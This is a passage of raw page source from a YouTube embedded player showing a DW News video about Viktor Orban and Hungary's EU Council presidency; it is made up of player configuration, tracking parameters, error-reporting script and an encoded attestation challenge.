command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"disableFullscreen":false,"mobileIphoneSupportsInlinePlayback":true,"isMobileDevice":false,"cspNonce":"D72hFnWePRTpvBJ9Fh-hkw","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.newsbuyback.com/2024/07/how-much-damage-can-viktor-orban-do-with-hungary-as-head-of-the-eu-council-presidency-dw-news/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"captionsLanguageLoadPolicy":1,"progressBarColor":"red","autohide":2,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vee3e04c1||","encryptedHostFlags":"[base64]","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_GB/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d10240"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vee3e04c1||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769899514314,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"ENABLE_JS_API":true,"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"visitorData\":\"[base64]\",\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260130.01.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0xcb44cdcd9488ac51\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260130\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/default.jpg\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDSHZRAa4B-w5jF0950ML4079aMrQ\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCv_AfH8zF8LBYisPcsPFUwy_bUAw\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAQ6zAewoO5v43WFNsQ6Bgl63Mwiw\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/mqdefault.jpg\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLC4ovsidcDIDmXtby0ETdUa2ao2Ww\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/hqdefault.jpg\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/sddefault.jpg\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi/ClPJhWXWlqM/maxresdefault.jpg\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CA4Q8FsiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"watchEndpoint\":{\"videoId\":\"ClPJhWXWlqM\"}},\"accessibility\":{\"label\":\"Play How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News\"},\"trackingParams\":\"CA4Q8FsiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/NSOdTQTWlqMy8O_j32dx-ftfTCHMOt04Hm7KZ4pfAK6-eQzQSZMWvvss90kG8KQfJ7iNP3phyA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"How much damage can Viktor Orban do with Hungary as head of the EU Council presidency? | DW News\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CA0Q46ICIhMI9f_avu22kgMVNQIVBR19QxJiygEEopfP6Q\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dClPJhWXWlqM\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"58k views • 771 comments\"}]},\"trackingParams\":\"CA0Q46ICIhMI9f_avu22kgMVNQIVBR19QxJi\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"DW News\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCknLrEdhRCp1aegoMqRaCZg\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAwQmysiEwj1_9q-7baSAxU1AhUFHX1DEmIyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAwQmysiEwj1_9q-7baSAxU1AhUFHX1DEmIyCWl2LWVtYmVkc8oBBKKXz-k\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAwQmysiEwj1_9q-7baSAxU1AhUFHX1DEmIyCWl2LWVtYmVkc8oBBKKXz-k\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"6.15m subscribers\"}]},\"trackingParams\":\"CAsQ5KICIhMI9f_avu22kgMVNQIVBR19QxJi\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI9f_avu22kgMVNQIVBR19QxJiygEEopfP6Q\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI9f_avu22kgMVNQIVBR19QxJiygEEopfP6Q\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCknLrEdhRCp1aegoMqRaCZg\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAYQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/ClPJhWXWlqM\",\"successActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAoQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}},\"trackingParams\":\"CAkQuWoiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAYQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAgQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}},\"trackingParams\":\"CAcQuWoiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAYQ8FsiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}},\"videoDurationSeconds\":\"596\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9f_avu22kgMVNQIVBR19QxJiygEEopfP6Q\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI9f_avu22kgMVNQIVBR19QxJiygEEopfP6Q\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCknLrEdhRCp1aegoMqRaCZg\"],\"params\":\"CgIIBxgB\"}}},\"infoPanel\":{\"embedsInfoPanelRenderer\":{\"infoPanelOverviewViewModel\":{\"headerIcon\":{\"iconType\":\"INFO_OUTLINE\"},\"title\":{\"content\":\"DW is a German public broadcast service.\"},\"forwardActionIcon\":{\"iconType\":\"CHEVRON_RIGHT\"},\"trackingParams\":\"CAUQ-M8JIhMI9f_avu22kgMVNQIVBR19QxJi\",\"dismissStateEntityKey\":\"EgRwdWJ0IJwEKAE%3D\",\"loggingDirectives\":{\"trackingParams\":\"CAUQ-M8JIhMI9f_avu22kgMVNQIVBR19QxJi\",\"attentionLogging\":\"ATTENTION_LOGGING_BASIC\"}},\"infoPanelDetailsViewModel\":{\"title\":{\"content\":\"DW is a German public broadcast service.\"},\"ctaButtons\":[{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"OPEN_IN_NEW\"},\"bodyText\":{\"content\":\"Wikipedia\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAQQ9s8JGAAiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"urlEndpoint\":{\"url\":\"https://en.wikipedia.org/wiki/Deutsche_Welle?wprov\u003dyicw1\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAQQ9s8JGAAiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAQQ9s8JGAAiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"HELP_OUTLINE\"},\"bodyText\":{\"content\":\"Why am I seeing this?\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAMQ9s8JGAEiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"urlEndpoint\":{\"url\":\"//support.google.com/youtube/answer/7630512?hl\u003den-GB\",\"target\":\"TARGET_NEW_WINDOW\"}}},\"trackingParams\":\"CAMQ9s8JGAEiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAMQ9s8JGAEiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}}},{\"callToActionButtonViewModel\":{\"icon\":{\"iconType\":\"FEEDBACK\"},\"bodyText\":{\"content\":\"Send feedback\"},\"onTap\":{\"innertubeCommand\":{\"clickTrackingParams\":\"CAIQ9s8JGAIiEwj1_9q-7baSAxU1AhUFHX1DEmLKAQSil8_p\",\"userFeedbackEndpoint\":{\"additionalDatas\":[{\"userFeedbackEndpointProductSpecificValueData\":{\"key\":\"panel_id\",\"value\":\"pubt\"}}],\"bucketIdentifier\":\"info_panel\"}}},\"trackingParams\":\"CAIQ9s8JGAIiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\",\"loggingDirectives\":{\"trackingParams\":\"CAIQ9s8JGAIiEwj1_9q-7baSAxU1AhUFHX1DEmI\u003d\"}}}],\"trackingParams\":\"CAEQ988JIhMI9f_avu22kgMVNQIVBR19QxJi\",\"loggingDirectives\":{\"trackingParams\":\"CAEQ988JIhMI9f_avu22kgMVNQIVBR19QxJi\"}},\"durationMs\":\"10000\"}}}},\"trackingParams\":\"CAAQru4BIhMI9f_avu22kgMVNQIVBR19QxJi\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"[base64]\",\"ancestorOriginsSupported\":false}}","autoplay":false,"cc_load_policy":1,"color":"red","controls":"SHOW","fs":true,"hl":"en_GB","iv_load_policy":3,"loop":false,"playsinline":true,"rel":"HIDE_OR_SCOPED","autohide":2,"video_id":"ClPJhWXWlqM","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"ClPJhWXWlqM","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">var yterr = yterr || true;</script><link rel="preload" href="/s/player/652bbb94/player_ias.vflset/en_GB/embed.js" name="player/embed" as="script" nonce="D72hFnWePRTpvBJ9Fh-hkw"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="D72hFnWePRTpvBJ9Fh-hkw">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260128.10_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false,"861377723":false,"861377724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=ClPJhWXWlqM"></head><body class="date-20260131 en_GB ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/3c895743/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="D72hFnWePRTpvBJ9Fh-hkw"></script><script src="/s/player/652bbb94/player_ias.vflset/en_GB/base.js" name="player/base" nonce="D72hFnWePRTpvBJ9Fh-hkw"></script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">writeEmbed();</script><script nonce="D72hFnWePRTpvBJ9Fh-hkw">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22visitorData\x22:\[base64]\x22,\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260130.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xcb44cdcd9488ac51\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260130\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769899514\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dUxi3PBOYpadvphsQ4ZX8aM-d6gvaF1ELErWIvvwIP_c\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22Ccg9xdOZFgZQpG+03PCbFXwx31QnpbNqGwn7s49CdclkktF7bD0wEOPo5QnGp22IZSoWnFKN31fEOreDcvJl70pbgBqXxz2NF57eqqRy2Szwy3cOCDWxlK8lxdwTjQiD\/mGZIb\/WbPqZQx7PkLXeTHUdu4gaXBONkjkrJefxtaXYCyyvVGsj0ITGJpp1G+d\/QUOs7GGAjekF23CAjqhx0ddieoWggkNm5tMmv0g8Zc+e6TuBhVTw7kRCk1qFoQXKqoCCV8nLeAPxnazbY5VZkXZRw+TpyP9ebPXrWQqNiY6MUs0bYzPtbHR5CWMlfLelbBr0D6pKidcsWGwMm65ulqoBVlyR+\/VoLl3nKyvewTaI4T2veSqVjHiyoIe+VwTPAHKeGJKBw+ICYDh43p88EFR0Ncw8z6IaDCWSZM8R++Z9Ry5s5JvWgV4uB1zSlXy92Jd\/Wog66SgPHqDmBdsr\/LC8ruwQ7J2aOYvDX9XWr+5jmuOPZJsHOjBjyLF\/o54a3JzikdpKxox2bpkLbwgOO+D9jyMbg1wfVSCyEpJwCoAXVYpkszGe8mLVpd8gk4+1frwJusnbqvXTEN\/wStP1UXf7OIkwqsg86geO9aSYQ3sUhnvYHRu2USHyIBrg7Fx12pg5jfwbbV3D76VM5EZFeLO4q4P5xmIExRcMunxQM0w6CfVnvrrxEHKlGxIyU3zwObKH3VMxwvxNaFdxyLISr915vGSIT1kY1h8lfZMSn1gFu2Ngd41xLtBOR1DmCOIwox\/QQE5Uy\/aELfdFOnp3tsEcReEg5OnKA\/9Nh5MNtuwED+8vmEba8TkM8hT6KR2VGbAOm78UitvgkQYm+T0FcfUYLesWXTvQBTi\/BUAy4JGcus8EbAso1RPX8YcXYqT6wUFooRf\/3H\/PAlDMFoXCuPmmhADNfjNTlGDRtVtGgRBQCYQiWyprPIjbFo0Fkkm3AV6BZS12a2uwwOXvPhpFnv9fhRBudpXmxx0oDzgDP5n1rhvzH\/YRb1TgddfKHtrYkkpeKG4y8+V3H1Di8sTlTJ5DwkaJbKo5phEUJU4zJZMR4P9240zskl6LgY39YFVVPMF3pvzue5T0nBHF\/5AMri6wElaZIunSfpZI4gQs5GwGTkOtr19Iv5CLVqNMHJR0St\/l8AMFfysdVPlQjkBxGNw\/Yg0NIoU7K0gm5ia06THgCrk16Q2uz8Nt6OPWF9wvC2g2p90XSnY31aYtkU0nx+yNDAO+wVBoiEXJ5TniChctj3szCq\/BWsWd1cdC+Jv0X8uCdfFTlS\/kNfQtz+wAhXpxyCp3pE9vaGcYRP5CZwFLltUDpNqRDf8XsAqRN3RaxJegplrqr\/[base64]\/750SB\/8O5rZgdIL8kjFBsbJtXOd7CMrOIimfvEaVVTdq7i\/\/9az3xW7bUZwHE5wunbVzwYJxP4nHIfyew+6VsLteJYw\/tvr1N3MBn+kL166uXEPkvAec\/QF0i5KstTKNOaXiRQ6Q0JRQLfnXU7zCHXyU6tDcA6KXTrcXzWCwMvIS2NRMrxPvVq9Nk9xBlLyTS2b5hCqTN3pmE95Fph5ZA7BUaYWISG9rv\/CTVwpQirArAqOTbNrQDTebpb5VDUbl0EsA+3Zx3402O7RwG8khLHJF55Jss8KErSYriQPBwHZp0VW\/SaD7LJvMCdgFyb5JF4eRGCFfIVu0NUBGRQ2I\/eZseJBZUHTtQIEOBU\/Jm+57PsufiGy4attFSd0cguyDtXAgAxMADNGIge6rS1zkJ5NuYQXTXOaGScus9qRwwH7cNXWQSpnPyJlNh7LJIGAOq\/rmN4LNZQDrXruObvdmmUf\/tiVbQm\/p5ZGNvfDKYPE0BHY9s+bST34SLh6vB3j2uJVcAXR3LfS8kHG1T5XdmKfB3SRBXs6ba9q5ZxFNpD2fSXEAtQpDgVV6g9QDepVBjwkr8fC3JLRuSK2wrpz9yhIIP3+EQLc22EG7hk7c3y2IdA0yxUay67l+kbc2yON\/0VGp2LVSDy5UpomH8YbukAMxjX2pB9mDTEz6zS7sY8d0IayMRpjHTUg7rbd4sS0+K6mpT2w2Ds35yhMlzh\/0P66+bU19mfPJasFbVBvBJlrEYFElhG0ixe1ViRYZfP23QK2CUWXa3RO744NOcyLxZSBEdXspY2qR9iB0rA\/waIdp3SdWD7ljIDcpF\/ozddgcZC5Pdx0\/9z2XnhkYdIkSqL\/o3dKDAU9DEvDKajWC7m0UYk+9W7kww+DmcW960aaRUlPKdoIxaTdXi0uye3X\/TzhnGXYlCtv+\/Z403eZglZIQaIyyZ0bxJ6Rrr6vv8hkZqZOOoy3cf7wkKQXtcqbNZ88mUY844wPEm+\/bNxRKRJc74fdnL81hge8zXN3CCup5Sg2BhAy86vKd4bn0ZUBfjBdsP9J5X7MG4YA\/[base64]\/uPSZ0vz5VOYjmMZRHYb7PkaKzHszRfqNE0WFA6AFeSrJHB52mbGyD83+zZn185+xrwa4lOFj8MPQ+pSNnlSjBFqh\/kma\/b2tCVGCdv\/5kwBIe2RbSlpWsZxZZy8dkpLzCSgnJ4\/3njnVlVb7CYi38AlQKbYXFqqvlZPA2aAKMZ\/UG3optCyAVJ8ecFFmykRm\/HuymGFEZgDU1JbLXa1swLc2pNX5\/0xA1arlyLGbx\/QIzFBkiPdj2V77V75AO2N3sdv80ab5z9nA5q4IG6dXBFIV\/Ymg+EY10eF2nqcoS4aArHpfpUVJRHjZe7EaJ8evCC4I\/ijetY3XYqP58gFF7NsfQ0Vqi\/8gNausJhm1IhfAcwgWUKvQDcZNqa4mpia+\/79DmtlWv9Yxumu6Z0wQL5HMEmtMr48rv90UrozZKQ6MrxsmuDHo4nMhufmA2j12MjvzvxdoCxrcjzCXtE+OzlT0ohvJ45d\/AhuovFAlmNlxzAsJxxsX5aMmPRVnfuLoK01CB2KrHzEOEqDhf3v3yQlDrRZ3\/Zk79VeszpPrJeh60tvajG3tkNUS5nfXNDALk6wqN6zmUC8WEdYNd3QEou7+7E5ifFBi8rX2izS9WAJmMAa8hdG4YwIt+mpnKFVP76ovkJbZt\/rxiYkEXDexVLPWpuJoUJ0IhADn1dDOn\/rdRGdycQq0vg5kjZhZpyN5swnZToXZDb7HT8CXysARY6A5MFqoLnGMXCvVuu7kAnNI7vCQmL2LFtj+YRX6NosPR5a4McKAR6b3Eh9Qtziv8uLbNVgXY9f9xn0dk8tu3Jx21tb\/pXkq6hokhFQ\/+YkdA9m+F6okA918daRwOXIX1N6TFSnFM18TB8ciEe5w0KGCjAzGyJ5251uDShRdr9g0O62uiK0MuNORmKxs1CW3AckFnp0NyGAU6Ev+7LLg5lMN4wGo7Id\/0Xc\/TRxc+iXaNI+\/XLEaYrcdn3mEjKPnR0Ukba+leVBL1Wz0OT98XWqd\/byuPGNcLxpOGVUzZvQ\/nYURyMzl+pjiR5kAMISYBlQbG0TkO0K4escfYChOCoJBsKntPolCuUZxd2PZilGfswUnOeu5VE2AWHEv6SuV88ZPVrWwrRy6Xn++pHEus\/nQjUhYL3zVdgJbZXgmitWZ6LNBG+8rLzFUt72y+p654sWgRtj+jLScjh\/uNbiAE5ThwYn5NwwOneZNuIgCUhZ9gGDJcMZdRlr9UlodNhBlW2r+M36ELD4fB4RA9IhV7hSNyuayJSHFqp1cG81yPFzSksH69em8dt9BY1aqO3r15\/WVHkoUterrGRGH84OPYHtEOXojuKJpu5QEuTueZLGuJT0Xp7Vql1f3rU6zIc0Tr9f\/Q6cHkLWPhevdL+57Kiz7685iVLRAjKovoPgcZ9Q4Zt3vO+VfJHLmzNM76xuaZVvuPlT5\/qpO\/bXaeuOhVL7MH7L8ZTFk3yNH47hWne+eCUFzfhCotMuPoOTvGHmAtwNSXG1C7ilvygOTcfdCjkNAZQmTyfjfEW0Wk1HIA89a5jqIkSiYqDpv307ngni2rZOJcueo1EtD7L7Igsqhe08u4T\/JtWYaDZMOBONJgkI2ijawQLeajV1+sD\/r7i648arB578UQxRmxJ6lBndIRNxzIjfeJMjRB\/VTwHMTKbhp4H+OfBFZowf00K6y0UfQXXcnaJcIKl+w29MyAXZDCUHjMSlO06kDD0ULe8TQ9Wbi6KDdM2sb7ud\/V5PIrdS8MSxCUoGAOiAxHP71CUPwMjKDg38+C6cvaztrGKgdyYpFFfA3acI2dgfGnKBcnLUX7oVDBDn\/[base64]\/kzJVK5q9kAFYgvalljl0zrgoozWVuayDNfeGgOrkpCkaZ4ubSHavgg